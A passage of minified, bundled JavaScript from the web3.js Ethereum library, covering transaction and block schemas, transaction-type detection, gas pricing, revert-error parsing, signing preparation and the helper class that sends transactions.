i=(0,u.isBlockTag)(r)?r:(0,a.format)({format:"uint"},r,o.ETH_DATA_FORMAT),s=yield l.ethRpcMethods.createAccessList(e.requestManager,(0,m.formatTransaction)(t,o.ETH_DATA_FORMAT,{transactionSchema:e.config.customTransactionSchema}),i);return(0,a.format)(f.accessListResultSchema,s,null!=n?n:e.defaultReturnFormat)}))},t.signTypedData=function(e,t,r,i,o){return n(this,void 0,void 0,(function*(){const n=yield l.ethRpcMethods.signTypedData(e.requestManager,t,r,i);return(0,a.format)({format:"bytes"},n,null!=o?o:e.defaultReturnFormat)}))};const o=r(7797),s=r(5177),a=r(6825),c=r(2054),u=r(7244),d=r(1633),l=r(8994),h=r(2029),f=r(9375),p=r(2113),m=r(269),g=r(3710),y=r(940),v=r(9190),b=r(5517);t.getProtocolVersion=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getProtocolVersion(e.requestManager)})),t.isSyncing=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getSyncing(e.requestManager)})),t.getCoinbase=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getCoinbase(e.requestManager)})),t.isMining=e=>n(void 0,void 0,void 0,(function*(){return l.ethRpcMethods.getMining(e.requestManager)}))},9375:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.accountSchema=t.storageProofSchema=t.feeHistorySchema=t.SignatureObjectSchema=t.transactionReceiptSchema=t.syncSchema=t.logSchema=t.blockHeaderSchema=t.blockSchema=t.withdrawalsSchema=t.transactionInfoSchema=t.transactionSchema=t.customChainSchema=t.hardforkSchema=t.chainSchema=t.accessListResultSchema=t.accessListSchema=t.accessListItemSchema=void 0,t.accessListItemSchema={type:"object",properties:{address:{format:"address"},storageKeys:{type:"array",items:{format:"bytes32"}}}},t.accessListSchema={type:"array",items:Object.assign({},t.accessListItemSchema)},t.accessListResultSchema={type:"object",properties:{accessList:Object.assign({},t.accessListSchema),gasUsed:{type:"string"}}},t.chainSchema={type:"string",enum:["goerli","kovan","mainnet","rinkeby","ropsten","sepolia"]},t.hardforkSchema={type:"string",enum:["arrowGlacier","berlin","byzantium","chainstart","constantinople","dao","homestead","istanbul","london","merge","muirGlacier","petersburg","shanghai","spuriousDragon","tangerineWhistle"]},t.customChainSchema={type:"object",properties:{name:{format:"string"},networkId:{format:"uint"},chainId:{format:"uint"}}},t.transactionSchema={type:"object",properties:{from:{format:"address"},to:{oneOf:[{format:"address"},{type:"null"}]},value:{format:"uint"},gas:{format:"uint"},gasPrice:{format:"uint"},effectiveGasPrice:{format:"uint"},type:{format:"uint"},maxFeePerGas:{format:"uint"},maxPriorityFeePerGas:{format:"uint"},accessList:Object.assign({},t.accessListSchema),data:{format:"bytes"},input:{format:"bytes"},nonce:{format:"uint"},chain:Object.assign({},t.chainSchema),hardfork:Object.assign({},t.hardforkSchema),chainId:{format:"uint"},networkId:{format:"uint"},common:{type:"object",properties:{customChain:Object.assign({},t.customChainSchema),baseChain:Object.assign({},t.chainSchema),hardfork:Object.assign({},t.hardforkSchema)}},gasLimit:{format:"uint"},v:{format:"uint"},r:{format:"bytes32"},s:{format:"bytes32"}}},t.transactionInfoSchema={type:"object",properties:Object.assign(Object.assign({},t.transactionSchema.properties),{blockHash:{format:"bytes32"},blockNumber:{format:"uint"},hash:{format:"bytes32"},transactionIndex:{format:"uint"},from:{format:"address"},to:{oneOf:[{format:"address"},{type:"null"}]},value:{format:"uint"},gas:{format:"uint"},gasPrice:{format:"uint"},effectiveGasPrice:{format:"uint"},type:{format:"uint"},maxFeePerGas:{format:"uint"},maxPriorityFeePerGas:{format:"uint"},accessList:Object.assign({},t.accessListSchema),data:{format:"bytes"},input:{format:"bytes"},nonce:{format:"uint"},gasLimit:{format:"uint"},v:{format:"uint"},r:{format:"bytes32"},s:{format:"bytes32"}})},t.withdrawalsSchema={type:"object",properties:{index:{format:"uint"},validatorIndex:{format:"uint"},address:{format:"address"},amount:{format:"uint"}}},t.blockSchema={type:"object",properties:{baseFeePerGas:{format:"uint"},blobGasUsed:{format:"uint"},difficulty:{format:"uint"},excessBlobGas:{format:"uint"},extraData:{format:"bytes"},gasLimit:{format:"uint"},gasUsed:{format:"uint"},hash:{format:"bytes32"},logsBloom:{format:"bytes256"},miner:{format:"bytes"},mixHash:{format:"bytes32"},nonce:{format:"uint"},number:{format:"uint"},parentBeaconBlockRoot:{format:"bytes32"},parentHash:{format:"bytes32"},receiptsRoot:{format:"bytes32"},sha3Uncles:{format:"bytes32"},size:{format:"uint"},stateRoot:{format:"bytes32"},timestamp:{format:"uint"},totalDifficulty:{format:"uint"},transactions:{oneOf:[{type:"array",items:Object.assign({},t.transactionInfoSchema)},{type:"array",items:{format:"bytes32"}}]},transactionsRoot:{format:"bytes32"},uncles:{type:"array",items:{format:"bytes32"}},withdrawals:{type:"array",items:Object.assign({},t.withdrawalsSchema)},withdrawalsRoot:{format:"bytes32"}}},t.blockHeaderSchema={type:"object",properties:{author:{format:"bytes32"},excessDataGas:{format:"uint"},baseFeePerGas:{format:"uint"},blobGasUsed:{format:"uint"},difficulty:{format:"uint"},excessBlobGas:{format:"uint"},extraData:{format:"bytes"},gasLimit:{format:"uint"},gasUsed:{format:"uint"},hash:{format:"bytes32"},logsBloom:{format:"bytes256"},miner:{format:"bytes"},mixHash:{format:"bytes32"},nonce:{format:"uint"},number:{format:"uint"},parentBeaconBlockRoot:{format:"bytes32"},parentHash:{format:"bytes32"},receiptsRoot:{format:"bytes32"},sha3Uncles:{format:"bytes32"},size:{format:"uint"},stateRoot:{format:"bytes32"},timestamp:{format:"uint"},totalDifficulty:{format:"uint"},transactions:{type:"array",items:{format:"bytes32"}},transactionsRoot:{format:"bytes32"},uncles:{type:"array",items:{format:"bytes32"}},withdrawals:{type:"array",items:Object.assign({},t.withdrawalsSchema)},withdrawalsRoot:{format:"bytes32"}}},t.logSchema={type:"object",properties:{removed:{format:"bool"},logIndex:{format:"uint"},transactionIndex:{format:"uint"},transactionHash:{format:"bytes32"},blockHash:{format:"bytes32"},blockNumber:{format:"uint"},address:{format:"address"},data:{format:"bytes"},topics:{type:"array",items:{format:"bytes32"}}}},t.syncSchema={type:"object",properties:{startingBlock:{format:"string"},currentBlock:{format:"string"},highestBlock:{format:"string"},knownStates:{format:"string"},pulledStates:{format:"string"}}},t.transactionReceiptSchema={type:"object",properties:{transactionHash:{format:"bytes32"},transactionIndex:{format:"uint"},blockHash:{format:"bytes32"},blockNumber:{format:"uint"},from:{format:"address"},to:{format:"address"},cumulativeGasUsed:{format:"uint"},gasUsed:{format:"uint"},effectiveGasPrice:{format:"uint"},contractAddress:{format:"address"},logs:{type:"array",items:Object.assign({},t.logSchema)},logsBloom:{format:"bytes"},root:{format:"bytes"},status:{format:"uint"},type:{format:"uint"}}},t.SignatureObjectSchema={type:"object",properties:{messageHash:{format:"bytes"},r:{format:"bytes32"},s:{format:"bytes32"},v:{format:"bytes"},message:{format:"bytes"},signature:{format:"bytes"}}},t.feeHistorySchema={type:"object",properties:{oldestBlock:{format:"uint"},baseFeePerGas:{type:"array",items:{format:"uint"}},reward:{type:"array",items:{type:"array",items:{format:"uint"}}},gasUsedRatio:{type:"array",items:{type:"number"}}}},t.storageProofSchema={type:"object",properties:{key:{format:"bytes32"},value:{format:"uint"},proof:{type:"array",items:{format:"bytes32"}}}},t.accountSchema={type:"object",properties:{balance:{format:"uint"},codeHash:{format:"bytes32"},nonce:{format:"uint"},storageHash:{format:"bytes32"},accountProof:{type:"array",items:{format:"bytes32"}},storageProof:{type:"array",items:Object.assign({},t.storageProofSchema)}}}},9138:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2029:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeSignedTransaction=function(e,t,r={fillInputAndData:!1}){return{raw:(0,n.format)({format:"bytes"},e,t),tx:(0,s.formatTransaction)(Object.assign(Object.assign({},i.TransactionFactory.fromSerializedData((0,n.hexToBytes)(e)).toJSON()),{hash:(0,n.bytesToHex)((0,n.keccak256)((0,n.hexToBytes)(e))),type:(0,o.detectRawTransactionType)((0,n.hexToBytes)(e))}),t,{fillInputAndData:r.fillInputAndData,transactionSchema:r.transactionSchema})}};const n=r(6825),i=r(2054),o=r(3392),s=r(269)},8096:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeEventABI=void 0;const n=r(6825),i=r(7797),o=r(7894),s=r(9375),a=r(9190);t.decodeEventABI=(e,t,r,c=i.DEFAULT_RETURN_FORMAT)=>{var u,d,l,h,f,p;let m=Object.assign({},e);const g=(0,n.format)(s.logSchema,t,c);if([a.ALL_EVENTS,"allEvents"].includes(m.name)){m=r.find((e=>e.signature===t.topics[0]))||{anonymous:!0}}if(m.inputs=null!==(d=null!==(u=m.inputs)&&void 0!==u?u:e.inputs)&&void 0!==d?d:[],!m.anonymous){let e=0;(null!==(l=m.inputs)&&void 0!==l?l:[]).forEach((t=>{t.indexed&&(e+=1)})),e>0&&(null==t?void 0:t.topics)&&(null==t?void 0:t.topics.length)!==e+1&&(m=Object.assign(Object.assign({},m),{anonymous:!0,inputs:[]}))}const y=m.anonymous?t.topics:(null!==(h=t.topics)&&void 0!==h?h:[]).slice(1);return Object.assign(Object.assign({},g),{returnValues:(0,o.decodeLog)([...null!==(f=m.inputs)&&void 0!==f?f:[]],t.data,y),event:m.name,signature:!m.anonymous&&(null===(p=t.topics)||void 0===p?void 0:p.length)>0&&t.topics[0]?t.topics[0]:void 0,raw:{data:t.data,topics:t.topics}})}},3392:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.detectRawTransactionType=t.detectTransactionType=t.defaultTransactionTypeParser=void 0;const n=r(6825),i=r(7797),o=r(7244),s=r(1633),a={type:"object",properties:{accessList:{type:"null"},maxFeePerGas:{type:"null"},maxPriorityFeePerGas:{type:"null"}}},c={type:"object",properties:{maxFeePerGas:{type:"null"},maxPriorityFeePerGas:{type:"null"}}},u={type:"object",properties:{gasPrice:{type:"null"}}},d=(e,t,r)=>{try{o.validator.validateJSONSchema(e,t)}catch(e){if(e instanceof o.Web3ValidatorError)throw new s.InvalidPropertiesForTransactionTypeError(e.errors,r);throw e}};t.defaultTransactionTypeParser=e=>{var t,r;const s=e;if(!(0,o.isNullish)(s.type)){let e;switch(s.type){case"0x0":e=a;break;case"0x1":e=c;break;case"0x2":e=u;break;default:return(0,n.format)({format:"uint"},s.type,i.ETH_DATA_FORMAT)}return d(e,s,s.type),(0,n.format)({format:"uint"},s.type,i.ETH_DATA_FORMAT)}if(!(0,o.isNullish)(s.maxFeePerGas)||!(0,o.isNullish)(s.maxPriorityFeePerGas))return d(u,s,"0x2"),"0x2";if(!(0,o.isNullish)(s.accessList))return d(c,s,"0x1"),"0x1";const l=null!==(t=s.hardfork)&&void 0!==t?t:null===(r=s.common)||void 0===r?void 0:r.hardfork;if(!(0,o.isNullish)(l)){const e=Object.keys(i.HardforksOrdered).indexOf(l);if(e>=Object.keys(i.HardforksOrdered).indexOf("london"))return(0,o.isNullish)(s.gasPrice)?"0x2":"0x0";if(e===Object.keys(i.HardforksOrdered).indexOf("berlin"))return"0x0"}return(0,o.isNullish)(s.gasPrice)?void 0:(d(a,s,"0x0"),"0x0")},t.detectTransactionType=(e,r)=>{var n;return(null!==(n=null==r?void 0:r.transactionTypeParser)&&void 0!==n?n:t.defaultTransactionTypeParser)(e)},t.detectRawTransactionType=e=>e[0]>127?"0x0":(0,n.toHex)(e[0])},269:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatTransaction=function(e,t=n.DEFAULT_RETURN_FORMAT,r={transactionSchema:a.transactionInfoSchema,fillInputAndData:!1}){var c,u;let d=(0,o.mergeDeep)({},e);if((0,i.isNullish)(null==e?void 0:e.common)||(d.common=Object.assign({},e.common),(0,i.isNullish)(null===(c=e.common)||void 0===c?void 0:c.customChain)||(d.common.customChain=Object.assign({},e.common.customChain))),d=(0,o.format)(null!==(u=r.transactionSchema)&&void 0!==u?u:a.transactionInfoSchema,d,t),!(0,i.isNullish)(d.data)&&!(0,i.isNullish)(d.input)&&(0,o.toHex)(d.data)!==(0,o.toHex)(d.input))throw new s.TransactionDataAndInputError({data:(0,o.bytesToHex)(d.data),input:(0,o.bytesToHex)(d.input)});return r.fillInputAndData&&((0,i.isNullish)(d.data)?(0,i.isNullish)(d.input)||(d.data=d.input):d.input=d.data),(0,i.isNullish)(d.gasLimit)||(d.gas=d.gasLimit,delete d.gasLimit),d};const n=r(7797),i=r(7244),o=r(6825),s=r(1633),a=r(9375)},2801:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.parseTransactionError=void 0,t.getRevertReason=function(e,r,i){return n(this,arguments,void 0,(function*(e,r,n,i=e.defaultReturnFormat){try{return void(yield(0,s.call)(e,r,e.defaultBlock,i))}catch(e){return(0,t.parseTransactionError)(e,n)}}))};const i=r(1633),o=r(7894),s=r(897);t.parseTransactionError=(e,t)=>{var r,n,s,a,c;if(e instanceof i.ContractExecutionError&&e.cause instanceof i.Eip838ExecutionError){if(void 0!==t){const i=t.filter((e=>(0,o.isAbiErrorFragment)(e)));return(0,o.decodeContractErrorData)(i,e.cause),{reason:e.cause.message,signature:null===(r=e.cause.data)||void 0===r?void 0:r.slice(0,10),data:null===(n=e.cause.data)||void 0===n?void 0:n.substring(10),customErrorName:e.cause.errorName,customErrorDecodedSignature:e.cause.errorSignature,customErrorArguments:e.cause.errorArgs}}return{reason:e.cause.message,signature:null===(s=e.cause.data)||void 0===s?void 0:s.slice(0,10),data:null===(a=e.cause.data)||void 0===a?void 0:a.substring(10)}}if(e instanceof i.InvalidResponseError&&!Array.isArray(null===(c=e.cause)||void 0===c?void 0:c.errors)&&void 0!==e.cause)return e.cause.message;throw e}},6179:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getTransactionError=function(e,t,r,s,a,c){return n(this,void 0,void 0,(function*(){let n,u=c;if(void 0===u&&(void 0!==s?u=(0,o.parseTransactionError)(s):e.handleRevert&&void 0!==t&&(u=yield(0,o.getRevertReason)(e,t,a))),void 0===u)n=new i.TransactionRevertedWithoutReasonError(r);else if("string"==typeof u)n=new i.TransactionRevertInstructionError(u,void 0,r);else if(void 0!==u.customErrorName&&void 0!==u.customErrorDecodedSignature&&void 0!==u.customErrorArguments){const e=u;n=new i.TransactionRevertWithCustomError(e.reason,e.customErrorName,e.customErrorDecodedSignature,e.customErrorArguments,e.signature,r,e.data)}else n=new i.TransactionRevertInstructionError(u.reason,u.signature,r,u.data);return n}))};const i=r(1633),o=r(2801)},3541:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.getTransactionGasPricing=function(e,t,r){return n(this,void 0,void 0,(function*(){const d=(0,u.getTransactionType)(e,t);if(!(0,o.isNullish)(d)){if(d.startsWith("-"))throw new s.UnsupportedTransactionTypeError(d);if(Number(d)<0||Number(d)>127)throw new s.UnsupportedTransactionTypeError(d);if((0,o.isNullish)(e.gasPrice)&&("0x0"===d||"0x1"===d))return{gasPrice:yield(0,c.getGasPrice)(t,r),maxPriorityFeePerGas:void 0,maxFeePerGas:void 0};if("0x2"===d)return Object.assign({gasPrice:void 0},yield function(e,t,r){return n(this,void 0,void 0,(function*(){var n,u,d,l;const h=yield(0,c.getBlock)(t,t.defaultBlock,!1,i.ETH_DATA_FORMAT);if((0,o.isNullish)(h.baseFeePerGas))throw new s.Eip1559NotSupportedError;let f;if((0,o.isNullish)(e.gasPrice)&&BigInt(h.baseFeePerGas)===BigInt(0)&&(f=yield(0,c.getGasPrice)(t,r)),!(0,o.isNullish)(e.gasPrice)||!(0,o.isNullish)(f)){const t=(0,a.format)({format:"uint"},null!==(n=e.gasPrice)&&void 0!==n?n:f,r);return{maxPriorityFeePerGas:t,maxFeePerGas:t}}return{maxPriorityFeePerGas:(0,a.format)({format:"uint"},null!==(u=e.maxPriorityFeePerGas)&&void 0!==u?u:t.defaultMaxPriorityFeePerGas,r),maxFeePerGas:(0,a.format)({format:"uint"},null!==(d=e.maxFeePerGas)&&void 0!==d?d:BigInt(h.baseFeePerGas)*BigInt(2)+BigInt(null!==(l=e.maxPriorityFeePerGas)&&void 0!==l?l:t.defaultMaxPriorityFeePerGas),r)}}))}(e,t,r))}}))};const i=r(7797),o=r(7244),s=r(1633),a=r(6825),c=r(897),u=r(2113)},6393:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.prepareTransactionForSigning=void 0;const i=r(7797),o=r(6825),s=r(2054),a=r(7244),c=r(5800),u=r(269),d=r(2113);t.prepareTransactionForSigning=(e,t,r,...l)=>n(void 0,[e,t,r,...l],void 0,(function*(e,t,r,n=!1,l=!0){const h=yield(0,d.transactionBuilder)({transaction:e,web3Context:t,privateKey:r,fillGasPrice:n,fillGasLimit:l}),f=(0,u.formatTransaction)(h,i.ETH_DATA_FORMAT,{transactionSchema:t.config.customTransactionSchema});return(0,c.validateTransactionForSigning)(f,void 0,{transactionSchema:t.config.customTransactionSchema}),s.TransactionFactory.fromTxData((e=>{var t,r;return Object.assign(Object.assign({},e),{nonce:e.nonce,gasPrice:e.gasPrice,gasLimit:null!==(t=e.gasLimit)&&void 0!==t?t:e.gas,to:e.to,value:e.value,data:null!==(r=e.data)&&void 0!==r?r:e.input,type:e.type,chainId:e.chainId,accessList:e.accessList,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas})})(f),((e,t)=>{var r,n,i,c,u,d,l,h,f,p,m,g,y,v,b,E,_,A;let T;if(((0,a.isNullish)(e.chain)||(0,a.isNullish)(e.hardfork))&&(0,a.isNullish)(e.common))t.defaultCommon?(T=Object.assign({},t.defaultCommon),(0,a.isNullish)(T.hardfork)&&(T.hardfork=null!==(r=e.hardfork)&&void 0!==r?r:t.defaultHardfork),(0,a.isNullish)(T.baseChain)&&(T.baseChain=t.defaultChain)):T=s.Common.custom({name:"custom-network",chainId:(0,o.toNumber)(e.chainId),networkId:(0,a.isNullish)(e.networkId)?void 0:(0,o.toNumber)(e.networkId),defaultHardfork:null!==(n=e.hardfork)&&void 0!==n?n:t.defaultHardfork},{baseChain:t.defaultChain});else{const r=null!==(d=null!==(u=null===(c=null===(i=null==e?void 0:e.common)||void 0===i?void 0:i.customChain)||void 0===c?void 0:c.name)&&void 0!==u?u:e.chain)&&void 0!==d?d:"custom-network",n=(0,o.toNumber)(null!==(f=null===(h=null===(l=null==e?void 0:e.common)||void 0===l?void 0:l.customChain)||void 0===h?void 0:h.chainId)&&void 0!==f?f:null==e?void 0:e.chainId),a=(0,o.toNumber)(null!==(g=null===(m=null===(p=null==e?void 0:e.common)||void 0===p?void 0:p.customChain)||void 0===m?void 0:m.networkId)&&void 0!==g?g:null==e?void 0:e.networkId),w=null!==(b=null!==(v=null===(y=null==e?void 0:e.common)||void 0===y?void 0:y.hardfork)&&void 0!==v?v:null==e?void 0:e.hardfork)&&void 0!==b?b:t.defaultHardfork,I=null!==(A=null!==(_=null===(E=e.common)||void 0===E?void 0:E.baseChain)&&void 0!==_?_:e.chain)&&void 0!==A?A:t.defaultChain;n&&a&&r&&(T=s.Common.custom({name:r,chainId:n,networkId:a,defaultHardfork:w},{baseChain:I}))}return{common:T}})(f,t))}))},2704:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.rejectIfBlockTimeout=function(e,t){return n(this,void 0,void 0,(function*(){var r,i;const{provider:u}=e.requestManager;let d;const l=yield(0,a.getBlockNumber)(e,s.NUMBER_DATA_FORMAT);return d=(null===(i=(r=u).supportsSubscriptions)||void 0===i?void 0:i.call(r))&&e.enableExperimentalFeatures.useSubscriptionWhenCheckingBlockTimeout?yield function(e,t,r){return n(this,void 0,void 0,(function*(){var n;let i,s,a=!0;function u(n,i){i&&console.warn("error happened at subscription. So revert to polling...",i),s.clean(),a=!1;const[o,u]=c(e,t,r);s.clean=u.clean,o.catch((e=>n(e)))}try{i=yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.subscribe("newHeads"),s={clean:()=>{var t;i.id&&(null===(t=e.subscriptionManager)||void 0===t||t.removeSubscription(i).then((()=>{})).catch((()=>{})))}}}catch(n){return c(e,t,r)}return[new Promise(((n,s)=>{try{i.on("data",(n=>{if(a=!1,!(null==n?void 0:n.number))return;const i=Number(BigInt(n.number)-BigInt(t));i>=e.transactionBlockTimeout&&s(new o.TransactionBlockTimeoutError({starterBlockNumber:t,numberOfBlocks:i,transactionHash:r}))})),i.on("error",(e=>{u(s,e)}))}catch(e){u(s,e)}setTimeout((()=>{a&&u(s)}),1e3*e.blockHeaderTimeout)})),s]}))}(e,l,t):c(e,l,t),d}))};const i=r(6825),o=r(1633),s=r(9190),a=r(897);function c(e,t,r){const c=e.transactionPollingInterval,[u,d]=(0,i.rejectIfConditionAtInterval)((()=>n(this,void 0,void 0,(function*(){let n;try{n=yield(0,a.getBlockNumber)(e,s.NUMBER_DATA_FORMAT)}catch(e){return void console.warn("An error happen while trying to get the block number",e)}const i=n-t;if(i>=e.transactionBlockTimeout)return new o.TransactionBlockTimeoutError({starterBlockNumber:t,numberOfBlocks:i,transactionHash:r})}))),c);return[d,{clean:()=>{clearInterval(u)}}]}},5517:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.SendTxHelper=void 0;const i=r(7797),o=r(7244),s=r(1633),a=r(8994),c=r(3541),u=r(3710),d=r(2344),l=r(9190),h=r(6179),f=r(2801),p=r(8096);t.SendTxHelper=class{constructor({options:e,web3Context:t,promiEvent:r,returnFormat:n}){this.options={checkRevertBeforeSending:!0},this.options=e,this.web3Context=t,this.promiEvent=r,this.returnFormat=n}getReceiptWithEvents(e){var t,r;const n=Object.assign({},null!=e?e:{});if((null===(t=this.options)||void 0===t?void 0:t.contractAbi)&&n.logs&&n.logs.length>0){n.events={};for(const e of n.logs){const t=(0,p.decodeEventABI)(l.ALL_EVENTS_ABI,e,null===(r=this.options)||void 0===r?void 0:r.contractAbi,this.returnFormat);t.event&&(n.events[t.event]=t)}}return n}checkRevertBeforeSending(e){return n(this,void 0,void 0,(function*(){if(!1!==this.options.checkRevertBeforeSending){let t=e;(0,o.isNullish)(e.data)&&(0,o.isNullish)(e.input)&&(0,o.isNullish)(e.gas)&&(t=Object.assign(Object.assign({},e),{gas:21e3}));const r=yield(0,f.getRevertReason)(this.web3Context,t,this.options.contractAbi);if(void 0!==r)throw yield(0,h.getTransactionError)(this.web3Context,e,void 0,void 0,this.options.contractAbi,r)}}))}emitSending(e){this.promiEvent.listenerCount("sending")>0&&this.promiEvent.emit("sending",e)}populateGasPrice(e){return n(this,arguments,void 0,(function*({transactionFormatted:e,transaction:t}){var r;let n=e;return this.web3Context.config.ignoreGasPricing||(null===(r=this.options)||void 0===r?void 0:r.ignoreGasPricing)||!(0,o.isNullish)(e.gasPrice)||!(0,o.isNullish)(t.maxPriorityFeePerGas)&&!(0,o.isNullish)(t.maxFeePerGas)||(n=Object.assign(Object.assign({},e),yield(0,c.getTransactionGasPricing)(e,this.web3Context,i.ETH_DATA_FORMAT))),n}))}signAndSend(e){return n(this,arguments,void 0,(function*({wallet:e,tx:t}){if(e){const r=yield e.signTransaction(t);return(0,u.trySendTransaction)(this.web3Context,(()=>n(this,void 0,void 0,(function*(){return a.ethRpcMethods.sendRawTransaction(this.web3Context.requestManager,r.rawTransaction)}))),r.transactionHash)}return(0,u.trySendTransaction)(this.web3Context,(()=>n(this,void 0,void 0,(function*(){return a.ethRpcMethods.sendTransaction(this.web3Context.requestManager,t)}))))}))}emitSent(e){this.promiEvent.listenerCount("sent")>0&&this.promiEvent.emit("sent",e)}emitTransactionHash(e){this.promiEvent.listenerCount("transactionHash")>0&&this.promiEvent.emit("transactionHash",e)}emitReceipt(e){this.promiEvent.listenerCount("receipt")>0&&this.promiEvent.emit("receipt",e)}handleError(e){return n(this,arguments,void 0,(function*({error:e,tx:t}){var r;let n=e;return n instanceof s.ContractExecutionError&&this.web3Context.handleRevert&&(n=yield(0,h.getTransactionError)(this.web3Context,t,void 0,void 0,null===(r=this.options)||void 0===r?void 0:r.contractAbi)),(n instanceof s.InvalidResponseError||n instanceof s.ContractExecutionError||n instanceof s.TransactionRevertWithCustomError||n instanceof s.TransactionRevertedWithoutReasonError||n instanceof s.TransactionRevertInstructionError||n instanceof s.TransactionPollingTimeoutError)&&this.promiEvent.listenerCount("error")>0&&this.promiEvent.emit("error",n),n}))}emitConfirmation({receipt:e,transactionHash:t,customTransactionReceiptSchema:r}){this.promiEvent.listenerCount("confirmation")>0&&(0,d.watchTransactionForConfirmations)(this.web3Context,this.promiEvent,e,t,this.returnFormat,r)}handleResolve(e){return n(this,arguments,void 0,(function*({receipt:e,tx:t}){var r,n,i;if(null===(r=this.options)||void 0===r?void 0:r.transactionResolver)return null===(n=this.options)||void 0===n?void 0:n.transactionResolver(e);if(e.status===BigInt(0)){const r=yield(0,h.getTransactionError)(this.web3Context,t,e,void 0,null===(i=this.options)||void 0===i?void 0:i.contractAbi);throw this.promiEvent.listenerCount("error")>0&&this.promiEvent.emit("error",r),r}return e}))}}},2113:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.transactionBuilder=t.getTransactionType=t.getTransactionNonce=t.getTransactionFromOrToAttr=void 0,t.defaultTransactionBuilder=m;const i=r(7797),o=r(2054),s=r(3231),a=r(7244),c=r(1633),u=r(6825),d=r(9190),l=r(897),h=r(3392),f=r(9375),p=r(3541);function m(e){return n(this,void 0,void 0,(function*(){var r,n;let o=(0,u.format)(f.transactionSchema,e.transaction,e.web3Context.defaultReturnFormat);if((0,a.isNullish)(o.from)&&(o.from=(0,t.getTransactionFromOrToAttr)("from",e.web3Context,void 0,e.privateKey)),(0,a.isNullish)(o.nonce)&&(o.nonce=yield(0,t.getTransactionNonce)(e.web3Context,o.from,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.value)&&(o.value="0x0"),(0,a.isNullish)(o.data))(0,a.isNullish)(o.input)?o.input="0x":o.input.startsWith("0x")||(o.input=`0x${o.input}`);else{if(!(0,a.isNullish)(o.input)&&o.data!==o.input)throw new c.TransactionDataAndInputError({data:(0,u.bytesToHex)(o.data),input:(0,u.bytesToHex)(o.input)});o.data.startsWith("0x")||(o.data=`0x${o.data}`)}if((0,a.isNullish)(o.common)){if(e.web3Context.defaultCommon){const t=e.web3Context.defaultCommon,r=t.customChain.chainId,n=t.customChain.networkId,i=t.customChain.name;o.common=Object.assign(Object.assign({},t),{customChain:{chainId:r,networkId:n,name:i}})}(0,a.isNullish)(o.chain)&&(o.chain=e.web3Context.defaultChain),(0,a.isNullish)(o.hardfork)&&(o.hardfork=e.web3Context.defaultHardfork)}if((0,a.isNullish)(o.chainId)&&(0,a.isNullish)(null===(r=o.common)||void 0===r?void 0:r.customChain.chainId)&&(o.chainId=yield(0,l.getChainId)(e.web3Context,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.networkId)&&(o.networkId=null!==(n=e.web3Context.defaultNetworkId)&&void 